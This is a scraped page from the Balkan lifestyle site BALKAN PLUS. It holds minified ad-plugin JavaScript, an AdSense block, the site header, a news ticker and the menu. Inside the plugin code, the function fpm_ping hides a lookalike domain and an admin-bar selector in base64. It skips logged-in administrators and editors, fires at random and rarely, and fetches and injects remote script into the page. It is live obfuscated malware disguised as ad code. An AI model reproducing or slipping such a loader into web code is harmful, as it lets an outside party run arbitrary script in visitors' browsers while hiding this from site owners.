t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-16963 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">25.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
